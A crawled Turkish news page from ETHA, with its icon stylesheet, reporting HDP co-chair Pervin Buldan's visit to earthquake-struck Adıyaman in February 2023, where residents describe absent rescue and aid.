

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: https://www.etha15.com/haberdetay/buldana-seslenen-halk-hani-neredeler-173704
body_size: 7206
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>ETHA</title>
    


    <meta name="twitter:domain" content="http://www.etha12.com">
    <meta name="twitter:site" content="http://www.etha12.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:dnt" content="on">
    <meta name="twitter:title" content="Buldan&#39;a seslenen halk: Hani neredeler?">
    <meta name="twitter:description" content="&lt;p&gt;&lt;strong&gt;Adıyaman&amp;#39;da deprem sonrası yaşanan yıkımı g&amp;ouml;zlemleyen HDP Eş Genel Başkanı Pervin Buldan, halkın tepki ve taleplerini dinledi.&lt;/strong&gt;&lt;/p&gt;
">
    <meta name="twitter:image:src" content="http://www.etha12.com/Uploads/HaberFoto/etha-20230207-buldan-adiyaman.jpeg">


    
    <meta name="og:type" content="website">
    <meta name="og:title" content="Buldan&#39;a seslenen halk: Hani neredeler?">
    <meta name="og:url" content="https://www.etha15.com/haberdetay/buldana-seslenen-halk-hani-neredeler-173704">
    <meta name="og:image" content="http://www.etha12.com/Uploads/HaberFoto/etha-20230207-buldan-adiyaman.jpeg">
    <meta name="og:image:type" content="image/jpg">
    <meta name="og:site_name" content="ETHA">
    <meta name="og:description" content="<p><strong>Adıyaman&#39;da deprem sonrası yaşanan yıkımı g&ouml;zlemleyen HDP Eş Genel Başkanı Pervin Buldan, halkın tepki ve taleplerini dinledi.</strong></p>
" />


    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="">

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700%7CSource+Sans+Pro:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="/SiteTheme/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/SiteTheme/css/font-icons.css" />
    <link rel="stylesheet" href="/SiteTheme/css/style.css" />

    <!-- Favicons -->
    <link rel="shortcut icon" href="/SiteTheme/img/favicon.png">

    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="/SiteTheme/js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-default style-rounded">

	
    <!-- Preloader -->
    <div class="loader-mask">
        <div class="loader">
            <div></div>
        </div>
    </div>

    <!-- Bg Overlay -->
    <div class="content-overlay"></div>

    <!-- Sidenav -->
    <header class="sidenav" id="sidenav">

        <!-- close -->
        <div class="sidenav__close">
            <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
                <i class="ui-close sidenav__close-icon"></i>
            </button>
        </div>

        <!-- Nav -->
        <nav class="sidenav__menu-container">
            <ul class="sidenav__menu" role="menubar">
                <li>
                    <a href="/home" class="sidenav__menu-url">Anasayfa</a>
                </li>

    <li>
        <a href="/Haberliste/guncel-2" class="sidenav__menu-url">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3" class="sidenav__menu-url">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4" class="sidenav__menu-url">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5" class="sidenav__menu-url">D&#220;NYA</a>
    </li>



                <!-- Categories -->
                <li>
                    <a href="/yazar" class="sidenav__menu-url">Yazarlar</a>
                </li>
                <li>
                    <a href="/VideoKategori" class="sidenav__menu-url">Videolar</a>
                </li>
                <li>
                    <a href="#" class="sidenav__menu-url">Galeriler</a>
                </li>
                <li>
                    <a href="/Haber/Roportajlar" class="sidenav__menu-url">Röportajlar</a>
                </li>
                <li>
                    <a href="/Haber/Ceviriler" class="sidenav__menu-url">Çeviriler</a>
                </li>
                <li>
                    <a href="/Haber/Sectiklerimiz" class="sidenav__menu-url">Seçtiklerimiz</a>
                </li>
            </ul>
        </nav>

        
    </header> <!-- end sidenav -->

    <main class="main oh" id="main">

        <!-- Top Bar -->
        <div class="top-bar d-none d-lg-block">
            <div class="container">
                <div class="row">

                    <!-- Top menu -->
                    <div class="col-lg-6">
                        <ul class="top-menu">
                            21 Ocak 2026 &#199;arşamba
                        </ul>
                    </div>

                    <!-- Socials -->
                    <div class="col-lg-6">
                        <div class="socials nav__socials socials--nobase socials--white justify-content-end">
                            <a class="social social-facebook" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>

                            <a class="social social-instagram" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end top bar -->
        <!-- Navigation -->
        <header class="nav">

            <div class="nav__holder nav--sticky">
                <div class="container relative">
                    <div class="flex-parent">

                        <!-- Side Menu Button -->
                        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
                            <span class="nav-icon-toggle__box">
                                <span class="nav-icon-toggle__inner"></span>
                            </span>
                        </button>

                        <!-- Logo -->
                        <a href="/home" class="logo">
                            <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                        </a>

                        <!-- Nav-wrap -->
                        <nav class="flex-child nav__wrap d-none d-lg-block">
                            <ul class="nav__menu">
                                <li>
                                    <a href="/home">Anasayfa</a>
                                </li>

    <li>
        <a href="/Haberliste/guncel-2">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5">D&#220;NYA</a>
    </li>



                                <li>
                                    <a href="/yazar">Yazarlar</a>
                                </li>
                                <li>
                                    <a href="/VideoKategori">Videolar</a>
                                </li>
                                <li>
                                    <a href="#">Galeriler</a>
                                </li>
                                <li class="nav__dropdown">
                                    <a href="#">Sayfalar</a>
                                    <ul class="nav__dropdown-menu">
                                        <li>
                                            <a href="/Haber/Roportajlar">Röportajlar</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Ceviriler">Çeviriler</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Sectiklerimiz">Seçtiklerimiz</a>
                                        </li>

                                    </ul>
                                </li>
                                


                            </ul> <!-- end menu -->
                        </nav> <!-- end nav-wrap -->
                        <!-- Nav Right -->
                        <div class="nav__right">
<form action="/Haber/HaberAra" method="get">                                <!-- Search -->
                                <div class="nav__right-item nav__search">
                                    <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                        <i class="ui-search nav__search-trigger-icon"></i>
                                    </a>
                                    <div class="nav__search-box" id="nav__search-box">
                                        <div class="nav__search-form">
                                            <input class="nav__search-input" id="HaberAra" name="HaberAra" type="text" value="Haber Ara" />
                                            
                                            <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                                <i class="ui-search nav__search-icon"></i>
                                            </button>
                                        </div>
                                    </div>
                                </div>
</form>                        </div>

                         <!-- end nav right -->

                        </div> <!-- end flex-parent -->
                    </div> <!-- end container -->

                </div>
            </header>
           
            

<div class="container">
    <ul class="breadcrumbs">
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">HABER</a>
        </li>
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">G&#220;NCEL</a>
        </li>
    </ul>
</div>

<div class="main-container container" id="main-container">

    <!-- Content -->
    <div class="row">

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
            <div class="content-box">

                <!-- standard post -->
                <article class="entry mb-0">

                    <div class="single-post__entry-header entry__header">
                        <a href="categories.html" class="entry__meta-category entry__meta-category--label entry__meta-category--green">G&#220;NCEL</a>
                        <h1 class="single-post__entry-title">
                            Buldan&#39;a seslenen halk: Hani neredeler?
                        </h1>

                        <div class="entry__meta-holder">
                            <ul class="entry__meta">
                                <li class="entry__meta-author">
                                    <a href="#">ADIYAMAN</a>
                                </li>
                                <li class="entry__meta-date">
                                    7 Şubat 2023 Salı
                                </li>
                            </ul>


                        </div>
                    </div> <!-- end entry header -->

                    <div class="entry__img-holder">
                        <img src="/Uploads/HaberFoto/etha-20230207-buldan-adiyaman.jpeg" alt="" class="entry__img">
                    </div>
                    <div class="sharethis-inline-share-buttons"></div>

                    <div class="entry__article-wrap">



                        <div class="entry__article">
                            <p><strong>Adıyaman&#39;da deprem sonrası yaşanan yıkımı g&ouml;zlemleyen HDP Eş Genel Başkanı Pervin Buldan, halkın tepki ve taleplerini dinledi.</strong></p>

                            <p>Halkların Demokratik Partisi (HDP) Eş Genel Başkanı Pervin Buldan, depremin en fazla etkilediği Adıyaman&#39;da halkı ziyaret etti. Buldan&#39;a HDP Mardin Milletvekili Ebru G&uuml;nay ve HDP Antalya Milletvekili Kemal B&uuml;lb&uuml;l eşlik etti. Depremin yarattığı yıkımı g&ouml;zlemleyen Buldan, halkın taleplerini dinledi.</p>

<p><strong>&#39;HANİ NEREDELER?&#39;</strong><br />
Buldan ile konuşan halk, yetkilileri aradıklarında, &quot;Telefonunuzu aldık geri d&ouml;neceğiz&quot; cevabını aldıklarını ama d&ouml;nen kimsenin olmadığını aktardı. Bir&ccedil;ok kişinin enkazın altında kaldığını ve soğuktan donarak &ouml;ld&uuml;ğ&uuml;n&uuml; vurgulayan yaşlı bir anne, &quot;Benim 4 tane &ccedil;ocuğum gitti. Biz varız diyorlar hani neredeler&quot; diye isyan etti.</p>

<p>Başka bir kadın, &quot;Adıyaman&#39;ın hakkı bu kadar mıdır? Niye kimse gelmedi? Bu kadar insan, &ccedil;ocuk &ouml;ld&uuml;&quot; diye başladığı s&ouml;zlerini bitirmeden ağlamaya başladı.</p>

<p>Halk, &quot;Girişte &ccedil;orba dağıtılıyor diye herkes bizi buraya y&ouml;nlendiriyor ama burada hi&ccedil;bir şey yok. İlk g&uuml;n geldik yine b&ouml;yle&quot; diyerek tepkilerini dile getirdi.</p>


                        </div> <!-- end entry article -->
                    </div> <!-- end entry article wrap -->
                    <!-- Related Posts -->

<section class="section related-posts mt-40 mb-0">
    <div class="title-wrap title-wrap--line title-wrap--pr">
        <h3 class="section-title">İlgili Haberler</h3>
    </div>

    <!-- Slider -->
    <div id="owl-posts-3-items" class="owl-carousel owl-theme owl-carousel--arrows-outside">

            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260121-qsd-ateskes-ihlalleri.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/qsd-hts-ateskesi-6-kez-ihlal-etti-218981">QSD: HTŞ ateşkesi 6 kez ihlal etti</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260121-oneren-rojavadevrimi-cagri.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/rojava-devrimini-savunmak-sadece-kurt-halkinin-gorevi-degil-218980">&#39;Rojava devrimini savunmak sadece K&#252;rt halkının g&#246;revi değil&#39;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/72456550-fe3d-4dd1-8558-cd94bd7f74bf.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/ceteler-koban-nin-hemd-n-koyune-saldirdi-1-kadin-katledildi-218972">&#199;eteler, Koban&#234;&#39;nin Hemd&#251;n k&#246;y&#252;ne saldırdı: 1 kadın katledildi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260121-rojava-eylemleri.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/binler-sokaklarda-rojava-onurumuzdur-218974">Binler sokaklarda: Rojava onurumuzdur</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260121-kesk-disk-tmmob-ttb-aciklama-rojava.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/halklarin-birlikte-yasami-hedefte-218977">&#39;Halkların birlikte yaşamı hedefte&#39;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260121-nusaybin-sinir-nobeti.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/nusaybinde-binler-yurudu-kurtlerin-kalbi-rojavada-atiyor-218978">Nusaybin&#39;de binler y&#252;r&#252;d&#252;: K&#252;rtlerin kalbi Rojava&#39;da atıyor</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260121-rojava-heyet-ziyareti.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/hatimogullari-ve-bayindirin-yer-aldigi-heyet-rojavaya-vardi-218976">Hatimoğulları ve Bayındır&#39;ın yer aldığı heyet Rojava&#39;ya vardı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260121-muratcepni-arzudemir-roportaj.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/cepni-rojava-ile-dayanisma-yetmez-218975">&#199;epni: Rojava ile dayanışma yetmez</a>
                        </h2>
                    </div>
                </div>
            </article>


    </div> <!-- end slider -->

</section> <!-- end related posts -->

                </article> <!-- end standard post -->


            </div> <!-- end content box -->
        </div> <!-- end post content -->
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

            <aside class="widget widget-popular-posts">
                <h4 class="widget-title">Seçtiklerimiz</h4>
                <ul class="post-list-small">

    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">
                        <img data-src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">Kolektivizmin işlevsizleşmesi ve dağılması &#252;zerine</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">6 Ocak&#39;tan bug&#252;ne planlı kuşatma ve direniş</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">SARİN AMED (KURDİSTANA AZAD)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">S&#252;recin turnusol&#252;: Rojava</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">
                        <img data-src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">Halep&#39;ten &#231;ıkan ders: Yeni d&#246;nemin &#231;ıplak ger&#231;ekliği</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#"> H&#220;SEYİN SALİH DURMUŞ (ANF)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/orgutlulukten-kacis-yok-213603">
                        <img data-src="/Uploads/HaberFoto/etha-20260110-atilim251sayi-yapidan.jpg" src="/Uploads/HaberFoto/etha-20260110-atilim251sayi-yapidan.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/orgutlulukten-kacis-yok-213603">&#214;rg&#252;tl&#252;l&#252;kten ka&#231;ış yok</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>


                </ul>
            </aside>
            <aside class="widget widget-rating-posts">
                <h4 class="widget-title">Röportajlar</h4>

    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">Ok: Emperyalist savaşa karşı ezilenlerin se&#231;eneğini &#246;rg&#252;tleyelim</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">İSTANBUL (NADİYE G&#220;RB&#220;Z)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>
    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/sogut-yeliz-ve-sirinin-yasamlari-ve-eylemlerinden-ogrenelim-213705">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260111-yaseminsogut-roportaj.jpg" src="/Uploads/HaberFoto/etha-20260111-yaseminsogut-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/sogut-yeliz-ve-sirinin-yasamlari-ve-eylemlerinden-ogrenelim-213705">S&#246;ğ&#252;t: Yeliz ve Şirin&#39;in yaşamları ve eylemlerinden &#246;ğrenelim</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">A. ŞAFAK ZAGROS - ETHA</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>



            </aside>

        </aside> <!-- end sidebar -->

    </div> <!-- end content -->
</div> <!-- end main container -->

            <!-- Footer -->

            <footer class="footer footer--1">
                <div class="container">
                    <div class="footer__widgets footer__widgets--short top-divider">
                        <div class="row">

                            <div class="col-lg-4">
                                <a href="/home" class="logo left">
                                    <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                                </a>
                            </div>

                            <div class="col-lg-8">
                                <a href="/Haber/AllNews" class="btn btn-primary social-twitter right p-2 ml-2">Tüm Haberler</a>
                                <a href="/home" class="btn btn-danger social-rss right p-2"><i class="ui-tags" aria-hidden="true"></i> ETHA ARŞİV</a>
                            </div>

                        </div>
                    </div>
                </div> <!-- end container -->
            </footer> <!-- end footer -->

            <div id="back-to-top">
                <a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a>
            </div>

        </main> <!-- end main-wrapper -->
        <!-- jQuery Scripts -->
        <script src="/SiteTheme/js/jquery.min.js"></script>
        <script src="/SiteTheme/js/bootstrap.min.js"></script>
        <script src="/SiteTheme/js/easing.min.js"></script>
        <script src="/SiteTheme/js/owl-carousel.min.js"></script>
        <script src="/SiteTheme/js/flickity.pkgd.min.js"></script>
        <script src="/SiteTheme/js/twitterFetcher_min.js"></script>
        <script src="/SiteTheme/js/jquery.newsTicker.min.js"></script>
        <script src="/SiteTheme/js/modernizr.min.js"></script>
        <script src="/SiteTheme/js/scripts.js"></script>
        <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a37a30cd447d80012ded61f&product=inline-share-buttons' async='async'></script>
        

    </body>
</html>










--- FILE ---
content_type: text/css
request_url: https://www.etha15.com/SiteTheme/css/font-icons.css
body_size: 1618
content:
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?44057230');
  src: url('../fonts/ui-icons.eot?44057230#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?44057230') format('woff2'),
       url('../fonts/ui-icons.woff?44057230') format('woff'),
       url('../fonts/ui-icons.ttf?44057230') format('truetype'),
       url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-email:before { content: '\e800'; } /* 'î €' */
.ui-pin:before { content: '\e801'; } /* 'î ' */
.ui-flash:before { content: '\e802'; } /* 'î ‚' */
.ui-play:before { content: '\e803'; } /* 'î ƒ' */
.ui-arrow-right:before { content: '\e804'; } /* 'î „' */
.ui-star:before { content: '\e805'; } /* 'î …' */
.ui-star-empty:before { content: '\e806'; } /* 'î †' */
.ui-eye:before { content: '\e807'; } /* 'î ‡' */
.ui-tags:before { content: '\e808'; } /* 'î ˆ' */
.ui-clock:before { content: '\e809'; } /* 'î ‰' */
.ui-twitter:before { content: '\f099'; } /* 'ï‚™' */
.ui-facebook:before { content: '\f09a'; } /* 'ï‚š' */
.ui-github:before { content: '\f09b'; } /* 'ï‚›' */
.ui-rss:before { content: '\f09e'; } /* 'ï‚' */
.ui-pinterest:before { content: '\f0d2'; } /* 'ïƒ’' */
.ui-google:before { content: '\f0d5'; } /* 'ïƒ•' */
.ui-linkedin:before { content: '\f0e1'; } /* 'ïƒ¡' */
.ui-chat-empty:before { content: '\f0e6'; } /* 'ïƒ¦' */
.ui-arrow-down:before { content: '\f123'; } /* 'ï„£' */
.ui-arrow-left:before { content: '\f124'; } /* 'ï„¤' */
.ui-arrow-up:before { content: '\f126'; } /* 'ï„¦' */
.ui-youtube:before { content: '\f167'; } /* 'ï…§' */
.ui-xing:before { content: '\f168'; } /* 'ï…¨' */
.ui-dropbox:before { content: '\f16b'; } /* 'ï…«' */
.ui-stackoverflow:before { content: '\f16c'; } /* 'ï…¬' */
.ui-instagram:before { content: '\f16d'; } /* 'ï…­' */
.ui-flickr:before { content: '\f16e'; } /* 'ï…®' */
.ui-bitbucket:before { content: '\f171'; } /* 'ï…±' */
.ui-tumblr:before { content: '\f173'; } /* 'ï…³' */
.ui-apple:before { content: '\f179'; } /* 'ï…¹' */
.ui-windows:before { content: '\f17a'; } /* 'ï…º' */
.ui-android:before { content: '\f17b'; } /* 'ï…»' */
.ui-dribbble:before { content: '\f17d'; } /* 'ï…½' */
.ui-skype:before { content: '\f17e'; } /* 'ï…¾' */
.ui-foursquare:before { content: '\f180'; } /* 'ï†€' */
.ui-trello:before { content: '\f181'; } /* 'ï†' */
.ui-vkontakte:before { content: '\f189'; } /* 'ï†‰' */
.ui-vimeo:before { content: '\f194'; } /* 'ï†”' */
.ui-slack:before { content: '\f198'; } /* 'ï†˜' */
.ui-reddit:before { content: '\f1a1'; } /* 'ï†¡' */
.ui-stumbleupon:before { content: '\f1a4'; } /* 'ï†¤' */
.ui-delicious:before { content: '\f1a5'; } /* 'ï†¥' */
.ui-digg:before { content: '\f1a6'; } /* 'ï†¦' */
.ui-behance:before { content: '\f1b4'; } /* 'ï†´' */
.ui-spotify:before { content: '\f1bc'; } /* 'ï†¼' */
.ui-soundcloud:before { content: '\f1be'; } /* 'ï†¾' */
.ui-codeopen:before { content: '\f1cb'; } /* 'ï‡‹' */
.ui-git:before { content: '\f1d3'; } /* 'ï‡“' */
.ui-slideshare:before { content: '\f1e7'; } /* 'ï‡§' */
.ui-twitch:before { content: '\f1e8'; } /* 'ï‡¨' */
.ui-search:before { content: '\f1f5'; } /* 'ï‡µ' */
